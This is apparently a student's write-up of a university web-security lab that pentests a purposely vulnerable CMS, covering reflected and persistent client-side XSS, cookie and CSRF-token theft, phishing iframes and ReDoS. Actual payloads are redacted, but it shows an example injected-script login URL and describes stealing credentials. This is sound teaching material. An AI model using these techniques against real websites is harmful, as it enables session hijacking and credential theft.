Contents
NOTE: In accordance with GA Tech’s Honor Code, I’ll be obfuscating and redacting specific details of this project for prevention of plagiarism.
Overview
The following project, from my Network Security course, is a deep dive into web security. I was tasked with exploiting a vulnerable website via several methods: Cross-Site Scripting (XSS), Social Engineering, Tab Nabbing, Cookies, and Regular Expression Denial of Service (ReDoS).
Objectives
- Attack a web application by exploiting its XSS vulnerabilities to infect its users as persistently as possible.
- Exploiting the XSS to launch a social engineering attack to trick a simulated user to give up its credentials.
- Understand cookie management and how to secure your cookies.
Background
Project Writeup: As a student of CS6262, you are invited to join the web security club. This club has an official website for sharing information and resources. As a prospective member, you need to deliver a pentesting report on the website and provide patches on what you find as a qualification test first.
The website is a simple Content Management System with several features enabled, e.g. text search, dark mode, rich text editor, etc.
[actual website link redacted]
Before starting the penetration test (hereinafter pentest), I was tasked with getting a feel of what the target website looks like. Typing in the given URL into a Chrome browser, with the latest updates, gave me a landing page as such:

Of note are:
- The two posts that start with “New Feature!”
- The Sign In button at the top right.
- The search box below the Sign In button.
- The navigation menu on the top left, under the title:
- The New writeup link allowed me to create a new post in this website
- The My writeups link displayed all of the posts that I created in the New writeup page
- The Console link is the testing page that will help me simulate other users and admins, receiving messages. One of the tasks in this projects resides in this page. This page is useful for when I need others to click on my malicious links.
-
Message Receiver Endpoint: this section of the Console page gives me an endpoint to send and receive messages. This is necessary for XSS attacks. Attackers usually steal cookies and send them to their endpoints. I am not allowed to use the “POST” method to send messages to this endpoint. This endpoint will be used for future tasks.

-
The User/Admin Instances Running Status shows the currently running admin role and user roles. At most, I can have one admin role and one user role as an active instance.

- In order to trigger an XSS attack on the admin side, I had to fill in the URL of my malicious post and submit it to the Admin Role (in the image above). To trigger an XSS attack on other user’s sides, I had to fill in the URL of my malicious post and submit it to the User Role.
-
The ReDoS section let me practice application layer Denial of Service (DoS):

- The server is a simple username and password verification website. When I’m able to launch the ReDoS attack, another request to this page will not respond, as it should, in a very short time interval. A successful attack will show a hash string in the result area Note that the hash string is correct only when it is under a ReDoS attack.

- The ReDoS Heartbeat toggle is there for when I receive a hash string: when toggled on, the 10 second auto-refresh is disabled, allowing me ample time to copy the hash string for project submission.
- Checking the Restart the ReDoS instance? box launches the ReDoS server again, in case the server was not responding to my submissions.
- The server is a simple username and password verification website. When I’m able to launch the ReDoS attack, another request to this page will not respond, as it should, in a very short time interval. A successful attack will show a hash string in the result area Note that the hash string is correct only when it is under a ReDoS attack.
-
For the Information Theft section of this project, I will be shown an input box in the Console page when I’ve successfully logged in as the admin of this website. As a regular user, I was not able to see this form. There are two approaches to accessing this form, with the second approach being easier:

- Approach 1: Login as admin by stealing admin’s session cookie. Unfortunately, the session cookie is protected by the httpOnly flag which makes it invisible to JavaScript. I could find other ways to steal this cookie, but their server is well configued to prevent this.
- Approach 2: Post my username and submit the form directly as admin. The form is protected by CSRF. I would have to think of ways to find out the endpoint to submit to, read the CSRF token, and send the post request.
-
True to the hacker spirit I went for the second approach, the easier approach. When performing pentests, the easiest approach is almost always desired.
Project Start
Information Gathering
-
My first task was to sign in to the website with my actual school credentials.
- After signing in, I was redirected to the homepage. The top right corner of the page changed to show my username with a dropdown list, which meant my login was successful.

- After signing in, I was redirected to the homepage. The top right corner of the page changed to show my username with a dropdown list, which meant my login was successful.
-
The second task was to read through the existing posts to find clues on how to exploit the XSS vulnerabilities of the website:
- Post: New Feature! Dark Mode Goes Live!
- The post stated: As a registered user you can customize the theme by providing a link to the stylesheet. Click username, select Update Theme, and a modal will pop up to let you update the custom theme.
- Security Protip: Do not let your users submit their own links; this is a huge security risk (as I will show in this post), and bad security practice.
- Post: New Feature! WYSIWYG! Rich Text Editor to Enrich Your Post!

- This post showed basic syntax/markdown for the new feature that was included in the website, which uses the Summernote WYSIWYG editor.
- Clue: As an advanced user, you can edit the source code to make it more beautiful. Don’t mind if I edit the source code and inject a script into my post :)
- Post: New Feature! Dark Mode Goes Live!
With the website explored and information gathered, I could now start working on the pentest!
Intro to HTML and JavaScript (JS)
This section served as basic knowledge of HTML and JS to help with the other tasks. fff
DevTools
Modern browsers will provide DevTools for frontend developers to debug and tune the
performance when developing a website. It can also be used by attackers to explore and
collect information. Pressing F12 in the Chrome browser brings up the tool. Here you
can run JavaScript in the console, view the source html of the webpage, and capture the
network traffic. It provides many functionalities.

console.log()
console.log() is commonly used to print information into the console of the developer tools
for debugging purposes. Open the DevTool and type console.log(“Delighted, World.”). You can see your text is printed in the console.

setInterval
setInterval is used to fire a function given a frequency. It will return an intervalID which can be passed to clearInterval to cancel the interval. [Further Reading]

Task: Given a variable var counter = 5, make use of setInterval and clearInterval to reduce the counter to 0 in every second and then stop. You can run your code in DevTools to verify.
setTimeout
setTimeout will fire a function after the delay milliseconds. The function will only be fired once. Similarly you can use the returned timeoutID and clearTimeout to cancel the timeout. [Further Reading]
Task: Given a variable var counter = 5, make use of setTimeout to reduce the counter to 0 in every second and then stop. You can run your code in devTools to verify.
Promise
A Promise is an object used for async operations in JavaScript. There are three states in a Promise object: Pending, Fulfilled, and Rejected. Once created, the state of the Promise object is pending. So the calling function will not be blocked and continue executing. The Promise object will eventually be fulfilled or rejected. Then the respective resolve or reject function will be called. Below is an example of a Promise:
let testPromise = new Promise((resolve, reject) => {
    setTimeout(()=>resolve("Promise resolved"), 1000);
})
testPromise.then(message => {
          console.log(message);
})
console.log("Calling function");
The output from the above code results in a printout of “Calling function”, followed by a “Promise resolved” printout after a short delay.
iframe
iframe is an HTML element which allows the website to embed content from
another website. An attacker can make use of XSS to dynamically create an iframe and
load phishing content from the attacker’s website. In one of the tasks, I will be asked to load a
remote page in an iframe in full screen.
fetch
fetch is an API which makes use of Promises to send web requests. It is supported by most major web browsers. I was tasked with studying the use of fetch API and try to make a POST request to my Message Receiver Endpoint with the payload body being {“username”: “your-GT-username”}, e.g. {“username”: “abc123”}. Then, check my message receiver endpoint again to see the response, which was a hash string.

With all of the basics out of the way, it was now time to start exploiting the website!
Exploit the Reflected-XSS
Find where to exploit a reflected XSS, then trigger an alert.
Concept Review
Reflective XSS is an attack where a website does not return requested data in a safe manner. Reflective is generally an XSS attack where the attacker sends the victim a link to a reputable website, but, this link contains malicious javascript code. For example:
https://www.facebook.com/login?username=username&password=password<script>steal-your-i
nformation.js</script>
If the website returns the data in an unsafe manner (by not sanitizing the output) and the victim clicks on this link, then the malicious code will be executed in the context of the victim’s session!
I managed to find the vulnerability fairly quickly. Unfortunately I cannot say exactly where the vuln was found, so I’ll just leave this link here: XSS Vulnerability.
The deliverable for this task was a URL which includes the vulnerable endpoint and my alert payload, which looked something like this:
Evolve to Persistent Client-Side XSS
After finding the exploitable place from the previous task, I understood I can infect others by sending them links. However, sending them links is costly and people may not click on them every time..
Therefore, instead of sending a link (like the one I created in the previous task), I found I can actually modify the payload and let the payload live in this web app forever. As long as a user clicks on the link I send once, they are infected persistently unless the payload is cleared!
Concept Review
After learning some types of XSS, you may think “How I can make my attack as persistent as possible on the client’s side if the website doesn’t have a Stored-XSS vulnerability exposed to regular users?”
As Web technology evolves, more and more applications start to focus on user experience. More and more web applications, including cross platform Electron applications, are taking over desktop applications. Some user’s non-sensitive data is now stored on the client side, especially the look and feel preferences of an application, to let the App load faster by remembering the user’s preferences without passing back small data chunks.
You can learn more how prevalent this is nowadays by reading the paper Don’t Trust The Locals: Investigating the Prevalence of Persistent Client-Side Cross-Site Scripting in the Wild.
Then, the variable is read by an unsafe sink, e.g. eval, element.innerHTML(data).
My next task was to inspect what was stored locally for the web application, cs6262.gtisc.gatech.edu, and how it is used:

- The Application tab provides you with a quick look at what local data is stored, including local storage, cookies, etc.
- The Sources tab provides you with static resources, like scripts, html, and CSS files. This is the place I will be focusing on for debugging JS code.
Requirements:
- Modify the payload in the link from the previous task to perform the Persistent Client-Side XSS.
